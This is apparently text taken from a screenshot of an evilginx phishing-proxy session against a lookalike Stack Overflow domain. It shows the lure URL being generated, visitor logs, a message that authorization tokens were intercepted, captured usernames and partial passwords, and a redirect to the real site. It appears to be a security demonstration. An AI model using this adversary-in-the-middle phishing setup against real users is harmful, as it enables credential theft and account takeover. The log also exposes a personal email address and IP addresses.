 lures get-url 7
https://stackoverflow.1337iz.online/tHkVkDuY
[21:46:57] [imp] [0] [stackoverflow] new visitor has arrived: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0 (73.235.22.9
)
[21:46:57] [inf] [0] [stackoverflow] landing URL: https://stackoverflow.1337iz.online/tHkVkDuY
[21:48:11] [+++] [0] all authorization tokens intercepted!
[21:48:18] [imp] [0] redirecting to URL: https://stackoverflow.com (1)
[21:50:31] [war] [stackoverflow] unauthorized request: https://stackoverflow.1337iz.online/ (facebookexternalhit/1.1 (+http://www.facebook.com/ex
ternalhit_uatext.php)) [69.171.249.12]
[21:50:45] [+++] [0] Password: [ ]
[21:50:45] [+++] [0] Username: [ryan.kozak@owasp.org]
[21:50:45] [+++] [0] Username: [ryan.kozak@owasp.org]
[21:50:45] [+++] [0] Password: [ \@S]
[21:50:46] [war] [stackoverflow] unauthorized request: https://stackoverflow.1337iz.online/?fbclid=IwAR2fSVWOvzn7yyoBPEcZMQEjO9PNrOHGgDnFew2qw8ly
YvPCQ0CrtAYgAI (Mozilla/5.0 (iPhone; CPU iPhone OS 16_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/110.0.5481.83 Mobile/15E14
8 Safari/604.1) [31.13.115.24]
[0] 0:./evilginx* "scanner" 21:51 19-Apr-23